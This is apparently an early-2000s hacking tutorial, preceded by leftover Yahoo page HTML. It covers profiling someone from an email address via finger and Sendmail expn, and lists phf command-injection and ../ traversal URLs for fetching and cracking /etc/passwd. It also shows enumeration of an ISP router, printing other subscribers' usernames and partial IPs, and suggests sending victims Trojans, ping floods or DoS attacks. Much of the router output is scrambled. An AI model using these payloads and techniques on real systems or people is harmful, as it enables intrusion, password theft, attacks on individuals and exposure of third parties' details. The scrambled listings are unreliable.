<a href=r/tr>Travel</a>,
<a href=r/au>Autos</a>,
<a href=r/od>Outdoors</a>...<br><br><font size=3 face=arial><a
href=r/rf><b>Reference</b></a></font><br><a href=r/lb>Libraries</a>,
<a href=r/dc>Dictionaries</a>,
<a href=r/qt>Quotations</a>...<br><br><font size=3 face=arial><a
href=r/re><b>Regional</b></a></font><br><a href=r/ct>Countries</a>,
<a href=r/rg>Regions</a>,
<a href=r/us>US States</a>...<br><br><font size=3 face=arial><a
href=r/sc><b>Science</b></a></font><br><a href=r/am>Animals</a>,
<a href=r/as>Astronomy</a>,
<a href=r/eg>Engineering</a>...<br><br><font size=3 face=arial><a
href=r/ss><b>Social Science</b></a></font><br><a
href=r/ac>Archaeology</a>,
<a href=r/ec>Economics</a>,
<a href=r/lg>Languages</a>...<br><br><font size=3 face=arial><a
href=r/cu><b>Society & Culture</b></a></font><br><a
href=r/pe>People</a>,
<a href=r/ev>Environment</a>,
<a href=r/rl>Religion</a>...</small></td></tr></table></td>
<td align=right valign=top bgcolor=dcdcdc width=155><table border=0
cellspacing=1 width="100%"><tr><td align=center bgcolor=ffffcc nowrap
colspan=2><table border=0 cellspacing=0 cellpadding=0 width=120><tr><td
align=center><font face=arial size=2><b>In the
News</b></font></td></tr></table></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://fullcoverage.yahoo.com/fc/world/Elian_Gonzalez/">R
eno
says
Elian to be returned to father</a></small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://fullcoverage.yahoo.com/Full_Coverage/World/Zimbabw
e/">Zimba
bwe land seizures continue</a></small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://sports.yahoo.com/pga/">The Masters</a>, <a
href="/homer/?http://sports.yahoo.com/mlb/">MLB</a>, <a
href="/homer/?http://sports.yahoo.com/nba/">NBA</a></small></td></tr><t
r><td
align=right colspan=2><a
href=r/xn><small>more...</small></a></td></tr><tr><td
align=center bgcolor=ffffcc colspan=2><font face=arial
size=2><b>Marketplace</b></font></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://taxes.yahoo.com/">Y! Tax Center</a> - tax guide,
online
filing, and more</small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href=/homer/?http://b2b.yahoo.com>Y!
Business Marketplace</a> - products for all
industries</small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small>Free <a
href="/homer/?http://www.bluelight.com/isp.html">56K Internet
Access</a></small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://bills.yahoo.com/">Yahoo! Bill Pay</a> - free 3month
trial
</small></td></tr><tr><td align=right colspan=2><a
href=r/xm><small>more...</small></a></td></tr><tr><td align=center
bgcolor=ffffcc colspan=2><font face=arial size=2><b>Inside
Yahoo!</b></font></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://movies.yahoo.com">Y! Movies</a> - showtimes,
reviews,
info</small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://photos.yahoo.com/">Yahoo! Photos</a> - upload,
share,
and
print pictures</small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small>Play free <a
href="/homer/?http://baseball.fantasysports.yahoo.com/baseball/">Fantas
y
Baseball</a></small></td></tr><tr><td
valign=top><b>&#183;</b></td><td><small><a
href="/homer/?http://geocities.yahoo.com/home/">Yahoo! GeoCities</a> build
your free home page</small></td></tr><tr><td align=right colspan=2><a
href=r/xi><small>more...</small></a></td></tr></table></td></tr></table
>
<table border=0 cellspacing=0 width=600><tr><td bgcolor=339933><table
border=0
cellspacing=0 cellpadding=0><tr><td
height=2></td></tr></table></td></tr></table>
</form><form action=http://search.local.yahoo.com/zipsearch><table
border=0
cellspacing=4 cellpadding=0><tr><td align=right valign=top
nowrap><small><b>World Yahoo!s</b></small></td><td></td><td valign=top
colspan=2><small><i>Europe</i> :
<a href=r/dk>Denmark</a> <a href=r/fr>France</a> <a href=r/de>Germany</a> <a href=r/it>Italy</a> <a href=r/no>Norway</a> <a href=r/es>Spain</a> <a href=r/se>Sweden</a> <a href=r/uk>UK & Ireland</a><br><i>Pacific Rim</i> :
<a href=r/ai>Asia</a> <a href=r/an>Australia & NZ</a> <a href=r/cc><b>China</b></a> -
<a href=r/cn>Chinese</a> <a href=r/hk>HK</a> <a href=r/jp>Japan</a> <a href=r/kr>Korea</a> <a href=r/sg>Singapore</a> <a href=r/tw>Taiwan</a><br><i>Americas</i> :
<a href=r/ag><b>Argentina</b></a> <a href=r/br>Brazil</a> <a href=r/cd>Canada</a> <a href=r/mx>Mexico</a> <a href=r/ep>Spanish</a></small></td></tr><tr><td align=right
nowrap><small><b>Yahoo! Get Local</b></small></td><td></td><td
nowrap><small><a
href=r/lo>LA</a> <a href=r/ny>NYC</a> <a href=r/ba>SF Bay</a> <a href=r/ch>Chicago</a> <a href=r/mm>more...</a> &nbsp;&nbsp;</small></td><td
nowrap><small><input
name=q size=5 maxlength=5>&nbsp;<input type=submit value="Enter Zip
Code"></small></td></tr><tr><td align=right valign=top
nowrap><small><b>Other</b></small></td><td></td><td valign=top
colspan=2><small><a href=r/ya>Autos</a> <a href=r/em>Careers</a> <a href=r/di>Digital</a> <a href=r/ye>Entertainment</a> <a href=r/le><b>Event Guide</b></a> <a href=r/gr>Greetings</a> <a href=r/yh>Health</a> <a href=r/iv><b>Invites</b></a> <a href=r/ne>Net Events</a><br><a href=r/ms>Message Boards</a> <a href=r/mv>Movies</a> <a href=r/rk>Music</a> <a href=r/yr>Real Estate</a> <a href=r/sb>Small Business</a> <a href=r/il>Y! Internet Life</a> <a href=r/yg>Yahooligans!</a></small></td></tr></table></form><table
border=0
cellspacing=0 width=600><tr><td bgcolor=339933><table border=0
cellspacing=0
cellpadding=0><tr><td
height=2></td></tr></table></td></tr></table><table
border=0 cellspacing=6 cellpadding=0><tr><td align=right><a
href=r/vs><small>Yahoo! prefers</small></a></td><td><a href=r/vs><img
width=37
height=23 border=0
src=http://a1.g.a.yimg.com/7/1/31/000/us.yimg.com/a/vi/visa/sm.gif></a>
</td></tr
></table><small><a href=r/ad>How to Suggest a Site</a> <a href=r/cp>Company Info</a> <a href=r/pv>Privacy Policy</a> <a href=r/ts>Terms of Service</a> <a href=r/cb>Contributors</a> <a href=r/hr>Openings at Yahoo!</a><p>Copyright &copy; 2000 Yahoo! Inc.
All
rights reserved.<br><a href=r/cy>Copyright
Policy</a></small></center></body></html>
The get method gives the HTML source of the document requested.It seems
just
as if you are seeing the source by clicking View> Source.
Similiarly you can see what happens when you issue the 'PUT' and 'Head'
methods.Just replace 'Get' with the Method that you want to use.For
Example,
head / http/1.1 and put/ http/1.1
****************
Hacking Truth: Let's go back to the response that we got from the HTTP
daemon once the HTTP Get method was okayed at Yahoo.The first line of
the
response was:
HTTP/1.0 200 OK
Now what does this 200 signify? Well the '200' is called the status
code.Whenever you give the server a HTTP command, it processes the
command
and accrodingly displays a status code.A status code is a 3 digit code
in
the form of xxx. Status codes start from 1xx to 5xx.I am not sure what
the
1xx series signifies as they are rarely used.The 2xx series signify a
succssful completion of the HTTP command given.The 3xx series signify
errors
due to moving of documents.The 4xx series signify errors caused at
browser
side and finally the 5xx series signify errors at the server side.
The most common status code that you come across, but may not have ever
see
is the 200 OK status code.Each time you are able to see a page on the
browser successfully, the browser has been sent this status code by the
HTTP
daemon.
The most common errors that you might come across and actually see
would be
the 404 Error---Not Found. This error emssage means that the Url that
you
tying to access is not found, it has either been moved or has been
deleted
or the linking of the web pages itself has not been done properly.I can
go
to the up directory to look for the exact new changed URL.
***************
An email address is pretty much all you need to findout more about a
person.
Let's see how one can gather more information by just knowing the email
address.
Let's take my email address for example,
ankit@bol.net.in
Now normally the string after the '@' sign is the domain name of the
ISP
with which the user is registered.Hence the server of my ISP where you
can
find info on me would become bol.net.in. So you do a Port scan on
bol.net.in
but get the error message, Host Not Found.
Sometimes the string after the '@' sign is not the domain name.Yes the
server exists, but is probably behind a firewall and normal users do
not
have access to it from an untrusted external Network.So you know
wxamine the
headers of an email sent by me.You see something like the following
line in
almost all emails sent by me and the delhi1.mtnl.net.in thing is always
there.
Received: from bol.net.in by delhi1.mtnl.net.in
(8.9.1/1.1.20.3/26Oct99-0620AM) id OAA0000001463; Thu, 13 Apr 2000
14:28:46
+0530 (IST)
So you do a Port Scan on delhi1.mtnl.net.in. You find that the
following
Ports are open:
21 FTP
25 SMTP
79 Finger
80 HTTP
110 POP
and more...
The FTP daemon does not give much info on the users.So let's forget
it.So
you move on to the SMTP port. Almost all version of Sendmail allow the
'vrfy' and the 'expn' commands.The 'vrfy' commands verfies if a
particular
email address is valid or not.The 'expn' command expands a particular
email
address.By that what I mean to say is that it provides additional
information on the user owning the supplied email address.
For example,if we type the following while connected to Port 25, the
server
might respond with some interesting information on the user.
expn ankit@bol.net.in
For more details refer to the Sendmail Help.
The 'expn' and the 'vrfy' commands are not bugs in Sendmail but the
features
which were orignally meant to do what they do now.Most ISP's have
configured
the Sendmail daemon such that it does not provide any info if it
encounters
these commands.
Port 79 is by default the Finger Port.Unix users might know Finger as a
command which gives more information about any user on the Internet
whose
email address is known.Unix users can finger a user by simply, typing:
finger email_address@domain_name.com
Windows users can use the DOS Telnet Client to telnet to Port 79.
C:\windows>telnet delhi1.mtnl.net.in 79
(My ISP has disabled the Finger Port so do not even try..)
No matter how you finger someone, you will either get an error message
saying 'Access Denied' which means that the Finger Port is not open or
you
will be connected to the host with the Finger Daemon waiting for input.
If you use a Windows Finger client (SamSpade I think so...) or Finger
from
Unix then the finger client automatically sends the user name which has
to
be fingered.But if you follow the Telnet method then when the Finger
Daemon
prompts for input, you will have to type the Username.For example,
ankit
The finger daemon would respond something like(I have inserted comments
after \*
[delhi1.mtnl.net.in]
Login name: ankit
real
Name
\* My ISP
In real life: Ankit Fadia
\* My Login Name and my
Directory: /users/others/ankit
Shell: /bin/ksh
\* The Directory
where my .plan and other files are stored and my shell type
Last login Fri Dec 8 17:04 on ttyp0 from 202.xx.109.38
Login
Info with last IP
\* My Last
No Plan.
\* Error message as there is no .plan file in my User
directory
i.e. users/others/ankit
When you register with your ISP, You provide them with some info (The
form
that You fill up??).Now a part of this info is always shown whenever
someone fingers you.The additional information like the Home Address
and
the residence Number, Office address, Office telephone Number etc. are
shown
or provided only if the .plan file exits. So what exactly is a .plan
file?
Your home directory which is set by the system administrator contains
some
.plan files which are automatically created when you configure mail
clients
and other services.It also contains this .plan file which is not
created
automatically but the user has to create it himself.Sometimes your
system
administrator might create this file himself.Try to finger yourself and
ensure that additional information about you is not displayed.If you
find
that fingering yourself gives out a lot of private information about
you,
then you should edit the .plan file or even delete it.
The finger daemon is rarely running on systems nowdays.Even if it is
running, the system administrators configure it to not display any
information at all.
The Finger daemon not only unwantingly display important info on the
users
but could also be used to get root.If you are real lucky and find an
open
Finger daemon then I suggest you try the following commands: finger
root and
finger system.
Say you do not even know the email address of a person.You only know
the
domain name he owns.Now you want to find out more about him, what do
you do?
WHOIS holds the key..it will return the email address of the owner of
the
domain name and then you can carry out the same normal process.
Hacking From your Web Browser
Nowdays, most websites use CGI scripts (or sometimes C scripts) .Now
these
scripts are located in the /cgi-bin directory. What we want to do is,
to
download these scripts for further examination or even use these
scripts to
steal Passwords to access password protected parts of the website.
So simply put something like the below in the location bar of your
browser
to access the directory where the scripts are stored.
ftp://www.hostname.com/cgi-bin
ftp://www.hostname.com/../cgi-bin
http://www.hostname.com/cgi-bin
The ' ../ ' tells Unix systems to go up one directory.On some systems
you
should try '../../' instead.
The most common way to get the password file is to FTP anonymously and
check
if in the /etc directory access to the passwd(password file) is
restricted
or not.If it is not restricted then download the file and firstly
unshadow
it and then crack it.
Some systems have a file called PHF in the /cgi-bin directory which
allow
remote access to all files inlcuding the /etc/passwd file. The
following are
a list of URL's you can try to get the password file:
http://www.hostname.com/cgi-bin/phf?Qalias=x%0a/bin/cat%20/etc/passwd
http://www.hostname.com/cgi-bin/php.cgi?/etc/passwd
http://www.hostname.com/~root
http://www.hostname.com/cgi-bin/test-cgi?* HTTP/1.0
http://www.hostname.com/cgi-bin/nph-test.cgi?* HTTP/1.0
http://www.hostname.com/samples/search/queryhit.html
http://www.hostname.com/samples/search/webhits.exe
http://www.hostname.com/_vti_pvt/service.pwd
http://www.hostname.com/secret/files/default.asp
ftp://www.hostname.com/etc/passwd
http://www.hostname.com/cgi-bin/htmlscript?../../../../etc/passwd
http://www.hostname.com/cgi-bin/viewsource?../../../../../../../etc/passwd
What we want to do is to download the scripts and to examine them as to
how
they can be used to break the normal sequence.CGI Scripts can be used
to
Nuke the host and also to mail the password file to anyone we want.
Post Dial Up Screen Hacking
The Post Dial Up Screen is the black terminal screen that comes up
whenever
you connect to a router, which asks for a Username and Password.After
authentication, it prompts the user to enter the type of connection
i.e. PPP
or SLIP.This process occurs whenever you dial into your ISP.(Assuming
that
you have enabled the option.)
When most
this
Post Dial
Screen'
option is
the
following
of you connect to the Internet, do not have to go through
Up Screen.This is because the 'Bring Up the Post Dial Up
not enabled.To enable the Post Dial Up screen,simply follow
steps:
1. Launch Dial Up Networking
2. Right Click on Your Connection name and select properties.
3. Under the General Tab click on the Configure Button.
4. Click on the Options Tab and select, bring up the Dial Up Screen
After
dialing option.
5. Click OK
So now the next time, when you dial into your ISP, instead of directly
verifying the Username and Password and connecting you, the Dial Up
Connection will bring up a Black Window titled 'The Post DialUp
Screen.'This
screen symbolises the fact that we are now connected to the remote
router of
our ISP where the process of authentication takes place.It will ask for
the
Username and Password and once verified, we will get the prompt to
specify
the type of connection.The whole process would be something like:
User Access Verification
Username: ankit
Password:
delhinas4>
When this prompt(NOTE: Instead of delhinas4 your ISP may have something
else
written.) comes, we need to specify the type of connection, we want to
establish:PPP or SLIP.
So typing PPP:
delhinas4>ppp
will result in my machine establishing a Point to Point
Protocol(PPP)connection with my ISP.
But we are hackers and we surely do not want to learn how to establish
a PPP
connection.So let's move on to interesting stuff.Like almost all
systems on
the Internet, this router prompt too gives us help.So let's see what
happens
when I ask for help.
delhinas4>help
Help may be requested at any point in a command by entering
a question mark '?'. If nothing matches, the help list will
be empty and you must backup until entering a '?' shows the
available options.
Two styles of help are provided:
1. Full help is available when you are ready to enter a
command argument (e.g. 'show ?') and describes each possible
argument.
2. Partial help is provided when an abbreviated argument is entered
and you want to know what arguments match the input
(e.g. 'show pr?'.)
So let me try typing simply, '?'.
delhinas4>?
Exec commands:
access-enable
access-profile
clear
connect
disable
disconnect
enable
exit
help
lock
login
logout
mrinfo
multicast
mstat
mtrace
source
name-connection
pad
ping
ppp
resume
--More-connection
show
slip
systat
telnet
terminal
traceroute
tunnel
where
x28
x3
Create a temporary Access-List entry
Apply user-profile to interface
Reset functions
Open a terminal connection
Turn off privileged commands
Disconnect an existing network connection
Turn on privileged commands
Exit from the EXEC
Description of the interactive help system
Lock the terminal
Log in as a particular user
Exit from the EXEC
Request neighbor and version information from a
router
Show statistics after multiple multicast traceroutes
Trace reverse multicast path from destination to
Name an existing network connection
Open a X.29 PAD connection
Send echo messages
Start IETF Point-to-Point Protocol (PPP)
Resume an active network connection
rlogin
Open an rlogin
Show running system information
Start Serial-line IP (SLIP)
Display information about terminal lines
Open a telnet connection
Set terminal line parameters
Trace route to destination
Open a tunnel connection
List active connections
Become an X.28 PAD
Set X.3 parameters on PAD
Wow!!! I got a whole list of allowed commands and also a single line
description of each command.The router that we are connected to
provides
help on specific commands too.Anyway, let's try some kewl commands
which
reveal some very very useful info.I have inserted comments, wherever
needed.The commands I type begin with the delhinas4> prompt.
delhinas4>
mrinfo
% Timed out receiving response
[Editor:Well the mrinfo command is supposed to get info from routers,
but
unfortunately it always times out when I try it on my ISP, so let's try
giving the famous systat command.]
delhinas4>systat
Line
User
3 tty 3
tkdutta
4 tty 4
mmanoj
6 tty 6
mpshukla
10 tty 10 chawlaep
14 tty 14 techshar
15 tty 15 dscl
17 tty 17 utility
19 tty 19 saraswti
25 tty 25 affvvdel
26 tty 26 sanjiv3
27 tty 27 vvs
28 tty 28 herz1313
31 tty 31 neccinfo
32 tty 32 gmmm
35 tty 35 cebw
37 tty 37 delhinet
40 tty 40 digdelhi
47 tty 47 giansu
50 tty 50 tafazal
51 tty 51 translnk
52 tty 52 procurez
53 tty 53 triden
--More-Idle Location
56 tty 56
58 tty 58
* 61 tty 61
68 tty 68
70 tty 70
74 tty 74
78 tty 78
81 tty 81
87 tty 87
88 tty 88
89 tty 89
107 tty 107
109 tty 109
110 tty 110
112 tty 112
113 tty 113
115 tty 115
117 tty 117
118 tty 118
120 tty 120
prerna
saroj
ankit
veekay
kachi
aqmohan
mmdutta
ks1assoc
adinfo
anni
drrajive
orienapp
hmsdir
anandpro
guptalam
airtalks
yatish
ttlnet4
dgmodlxr
cdacd
Host(s)
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
idle
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Async interface
Idle Location
00:00:05
00:01:13
00:04:38
00:00:01
00:00:00
00:00:34
00:00:28
00:00:07
00:12:48
00:00:00
00:00:00
00:00:00
00:00:01
00:00:07
00:00:00
00:00:00
00:01:14
00:00:06
00:00:01
00:00:02
00:05:14
00:00:05
Line
User
Host(s)
00:00:00
00:03:18
00:00:01
00:00:24
00:00:01
00:00:07
00:00:00
00:00:00
00:00:35
00:00:00
00:00:04
00:00:34
00:00:01
00:00:01
00:00:12
00:00:02
00:00:27
00:00:05
00:00:00
00:00:00
The systat command gives us a list of currently logged on users.From
the
output, I now know their Usernames (and email addresses obviously.)and
the
Time for which they have been online.But this info is not that useful,
so
let's try out the 'who' command.Note the '*' preceeding the Username
with
which I have logged into this router.
delhinas4>who
delhinas5>who
Line
User
14 tty 14
jbagga
203.xx.248.119
15 tty 15
ptat
203.xx.248.151
16 tty 16
dlgrp
203.xx.248.70
19 tty 19
viprirag
203.xx.248.2
22 tty 22
uaedcnd
203.xx.248.147
28 tty 28
entasis
203.xx.248.140
29 tty 29
ehircrc
203.xx.248.137
34 tty 34
najiaero
203.xx.248.221
37 tty 37
amritp
203.xx.248.50
39 tty 39
bagris
203.xx.248.143
40 tty 40
manish11
203.xx.248.233
42 tty 42
sunilg
203.xx.248.76
48 tty 48
dreamtec
203.xx.248.5
50 tty 50
iii111
203.xx.248.187
53 tty 53
azure
203.xx.248.186
55 tty 55
gsubbn
203.xx.248.83
62 tty 62
tubetool
203.xx.248.169
64 tty 64
neratele
203.xx.248.124
65 tty 65
grecy
203.xx.248.208
68 tty 68
ians
203.xx.248.194
70 tty 70
prabal
203.xx.248.1
71 tty 71
kwkicd
203.xx.248.155
--More--
Host(s)
Async interface
Idle Location
00:00:00 PPP:
Async interface
00:03:33 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:02 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:34 PPP:
Async interface
00:00:00 PPP:
Async interface
00:10:07 PPP:
Async interface
00:00:40 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:20 PPP:
Async interface
00:00:01 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:01:33 PPP:
Async interface
00:01:10 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:55 PPP:
Async interface
00:00:06 PPP:
Async interface
00:00:08 PPP:
Line
User
Host(s)
Idle Location
73 tty 73
seco1
203.xx.248.230
74 tty 74
neelamm
203.xx.248.32
75 tty 75
ukiran
203.xx.248.53
76 tty 76
anandtsg
203.xx.248.160
85 tty 85
avntin
203.xx.248.126
87 tty 87
pnddelhi
203.xx.248.144
88 tty 88
spph
203.xx.248.108
* 89 tty 89
ankit
92 tty 92
krsawhny
203.xx.248.192
94 tty 94
kashyaps
203.xx.248.117
95 tty 95
slalklal
203.xx.248.146
100 tty 100 computer
203.xx.248.228
101 tty 101 kanchan1
203.xx.248.178
102 tty 102 kanhya
203.xx.248.99
103 tty 103 dsidc
203.xx.248.225
104 tty 104 nsl
203.xx.248.152
106 tty 106 iconint
203.xx.248.222
113 tty 113 atri
203.xx.248.85
117 tty 117 striker
203.xx.248.30
118 tty 118 coin
203.xx.248.231
120 tty 120 snwadhwa
203.xx.248.66
123 tty 123 prithvib
203.xx.248.67
--More-Idle Location
124 tty 124 itssupp
203.xx.248.93
125 tty 125 jukebox
203.xx.248.44
129 tty 129 pwhelan
203.xx.248.106
134 tty 134 kapil1
203.xx.248.215
Async interface
00:00:01 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:07 PPP:
Async interface
00:00:55 PPP:
Async interface
00:06:14 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:02 PPP:
idle
Async interface
00:00:00
00:00:14 PPP:
Async interface
00:00:13 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:04 PPP:
Async interface
00:00:25 PPP:
Async interface
00:00:38 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:01:01 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Line
User
Async interface
00:00:02 PPP:
Async interface
00:03:45 PPP:
Async interface
00:00:04 PPP:
Async interface
00:00:02 PPP:
Host(s)
142 tty 142 infoplex
203.xx.248.159
143 tty 143 tanya74
203.xx.248.88
150 tty 150 kapuras
203.xx.248.65
154 tty 154 mpliwal
203.xx.248.94
155 tty 155 aatishi
203.xx.248.179
156 tty 156 gcdmrc
203.xx.248.205
164 tty 164 mland
203.xx.248.61
168 tty 168 creation
203.xx.248.55
169 tty 169 dgupta
203.xx.248.29
173 tty 173 skylink
203.xx.248.120
175 tty 175 rsystems
203.xx.248.75
183 tty 183 hmpl
203.xx.248.19
185 tty 185 dartinc
203.xx.248.114
187 tty 187 rajive
203.xx.248.204
189 tty 189 clinepi
203.xx.248.72
191 tty 191 sammy
203.xx.248.42
192 tty 192 atrish
203.xx.248.176
202 tty 202 skylink
203.xx.248.118
--More-Idle Location
Async interface
00:00:03 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:33 PPP:
Async interface
00:00:46 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:00 PPP:
Async interface
00:03:10 PPP:
Async interface
00:00:02 PPP:
Async interface
00:00:04 PPP:
Async interface
00:00:01 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:13 PPP:
Async interface
00:00:02 PPP:
Async interface
00:00:46 PPP:
Async interface
01:01:00 PPP:
Async interface
00:01:47 PPP:
Async interface
00:00:12 PPP:
207 tty 207 recom
203.xx.248.35
211 tty 211 pusapoly
203.xx.248.91
212 tty 212 rkglobal
203.xx.248.36
219 tty 219 arajan
221 tty 221 sudhanju
203.xx.248.102
225 tty 225 kkapahi
203.xx.248.142
226 tty 226 lbsbra
203.xx.248.183
227 tty 227 humra1k
203.xx.248.64
239 tty 239 adcr
203.xx.248.52
Vi2
exhibind
Async interface
00:00:01 PPP:
Async interface
00:01:52 PPP:
Async interface
00:00:57 PPP:
Async interface
Async interface
00:00:03
00:00:00 PPP:
Async interface
00:00:03 PPP:
Async interface
00:00:00 PPP:
Async interface
00:00:01 PPP:
Async interface
00:00:08 PPP:
Line
User
Virtual PPP (Bundle) 00:00:27
Host(s)
Vi3
Vi4
Vi6
Se6:4
Se6:5
Se6:7
Se6:11
Se6:12
Se6:14
Se6:19
Se6:26
Interface
genpr
netcafe
bcddel
cbidelzo
websityg
genpr
bcddel
exhibind
samair
gosind
netcafe
User
Virtual PPP (Bundle) 00:09:14
Virtual PPP (Bundle) 00:00:00
Virtual PPP (Bundle) 00:00:00
Sync PPP
00:00:00
Sync PPP
00:00:00
Sync PPP
Sync PPP
Sync PPP
Sync PPP
00:00:03
Sync PPP
00:00:01
Sync PPP
Mode
Idle Peer Address
Now, what was that? Well not only did the 'who' command display the
Usernames and the time online, but it also displayed the IP's of all
people
online.Now all you need to do is send a Trojan or something and start
controling the victim's computer.Or maybe try some DOS attacks or even
start
ping flooding the victim.
One may also send the disconnect string to the victim's modem to
disconnect
him or maybe even Hijack his connection.We will learn about this in a
later
issue.
Usually the systat and the who command 'who' command show display the
same
results, but on my ISP, they brought about different varied results.
Another valuable command is the 'show' command which when used with the
'version' parameter displays the version of the OS running on the
remote
Router
In this case I find that my ISP has Cisco Routers running the Cisco OS.
Now any hacker can easily look for a hole in this particular version of
OS
running on the Router and get root previledges.
delhinas4>show version
Cisco Internetwork Operating System Software
IOS (tm) 5300 Software (C5300-I-M), Version 11.3(9)T,
(fc1)
Copyright (c) 1986-1999 by cisco Systems, Inc.
Compiled Thu 08-Apr-99 10:54 by pwade
Image text-base: 0x60008920, data-base: 0x60550000
RELEASE SOFTWARE
ROM: System Bootstrap, Version 11.2(9)XA, RELEASE SOFTWARE (fc2)
BOOTFLASH: 5300 Software (C5300-D-M), Version 11.3(9.2)T, MAINTENANCE
INTERIM SOFTWARE
delhinas4 uptime is 7 weeks, 1 day, 7 hours, 52 minutes
System restarted by power-on
System image file is "flash:c5300-i-mz_113-9_T.bin", booted via flash
cisco AS5300 (R4K) processor (revision A.32) with 32768K/16384K bytes
of
memory.
Processor board ID 11494401
R4700 processor, Implementation 33, Revision 1.0 (512KB Level 2 Cache)
Channelized E1, Version 1.0.
Bridging software.
X.25 software, Version 3.0.0.
Primary Rate ISDN software, Version 1.1.
Backplane revision 2
Manufacture Cookie Info:
EEPROM Type 0x0001, EEPROM Version 0x01, Board ID 0x30,
--More-Board Hardware Version 1.64, Item
Number
800-2544-2,
Board Revision B0, Serial Number 11494401,
PLD/ISP Version 0.0, Manufacture Date 8-Dec-1998.
1 Ethernet/IEEE 802.3 interface(s)
1 FastEthernet/IEEE 802.3 interface(s)
31 Serial network interface(s)
120 terminal line(s)
4 Channelized E1/PRI port(s)
128K bytes of non-volatile configuration memory.
8192K bytes of processor board System flash (Read/Write)
4096K bytes of processor board Boot flash (Read/Write)
Configuration register is 0x2102
The show command has some very useful paramters which can be used to
get a
lot of info.To get an entire list of parameters and a single line
description, type:
delhinas4>show ?
WORD
bootflash
calendar
clock
context
dialer
history
hosts
table
isdn
location
modem
modemcap
ppp
rmon
sessions
snmp
tacacs
tdm
terminal
traffic-shape
users
version
Flash device information - format <dev:>[partition]
Boot Flash information
Display the hardware calendar
Display the system clock
Show context information
Dialer parameters and statistics
Display the session command history
IP domain-name, lookup style, nameservers, and host
ISDN information
Display the system location
Modem Management or CSM information
Show Modem Capabilities database
PPP parameters and statistics
rmon statistics
Information about Telnet connections
snmp statistics
Shows tacacs+ server statistics
TDM connection information
Display terminal configuration parameters
traffic rate shaping configuration
Display information about terminal lines
System hardware and software status
--More-The following are the results that I get when I try out the kewl
parameters
of the show command.
delhinas4>show calendar
16:19:06 UTC Sun Apr 16 2000
delhinas4>show hosts
Default domain is bol.net.in
Name/address lookup uses domain service
Name servers are 203.xx.243.70, 203.xx.227.70
Host
Flags
Age Type
Inc calls
Out calls
Address(es)
delhinas4>show modem
Avg Hold
Succ
Mdm
Pct.
1/0
78%
1/1
79%
* 1/2
80%
* 1/3
80%
1/4
79%
* 1/5
80%
1/6
80%
* 1/7
81%
* 1/8
80%
1/9
80%
1/10
80%
1/11
80%
1/12
80%
* 1/13
79%
* 1/14
80%
1/15
79%
* 1/16
81%
1/17
80%
Busied
Out
Failed
No
Dial
Answer
Time
Succ
Fail
Succ
Fail
00:10:43
1375
375
0
0
0
0
125
00:10:52
1392
370
0
0
0
2
126
00:11:36
1388
329
0
0
0
0
100
00:12:19
1347
328
0
0
0
0
114
00:12:34
1326
334
0
0
0
2
101
00:11:30
1375
341
0
0
0
1
85
00:12:26
1358
326
0
0
0
3
94
00:11:20
1402
322
0
0
0
1
96
00:11:26
1388
335
0
0
0
1
107
00:13:05
1328
313
0
0
0
3
111
00:10:59
1402
336
0
0
0
0
107
00:12:31
1349
323
0
0
0
1
115
00:13:12
1303
309
0
0
0
6
96
00:12:11
1339
337
0
0
0
2
103
00:11:08
1398
337
0
0
0
2
103
00:12:28
1328
342
0
0
0
3
96
00:11:18
1416
320
0
0
0
2
96
00:11:41
1118
275
0
0
0
1
84
* 1/18 00:12:03
78%
1/19 00:11:29
78%
1/20 00:11:25
78%
--More-0
0
0
1/22 00:12:12
80%
1/23 00:11:40
80%
* 1/24 00:12:22
80%
* 1/25 00:11:36
79%
* 1/26 00:14:09
81%
* 1/27 00:10:25
80%
1/28 00:11:08
80%
1/29 00:10:25
80%
* 1/30 00:10:35
80%
* 1/31 00:11:06
81%
1/32 00:11:30
79%
1/33 00:11:04
80%
* 1/34 00:12:38
79%
1/35 00:12:14
80%
* 1/36 00:11:13
80%
1/37 00:11:52
78%
1/38 00:13:19
79%
* 1/39 00:11:39
80%
1/40 00:10:34
77%
1/41 00:10:36
79%
1/42 00:11:16
82%
1/43 00:11:43
81%
--More-0
0
1
1/45 00:11:22
1324
352
0
0
0
2
106
1369
371
0
0
0
1
120
1323
372
0
0
0
2
109
1/21
2
1343
111
329
1363
00:10:40
1431
340
80%
0
0
0
3
101
330
0
0
0
0
102
1340
317
0
0
0
0
113
1383
348
0
0
0
3
128
1297
294
0
0
0
1
99
1436
359
0
0
0
1
103
1411
331
0
0
0
1
95
1438
343
0
0
0
0
99
1443
352
0
0
0
2
104
1434
325
0
0
0
0
108
1379
358
0
0
0
0
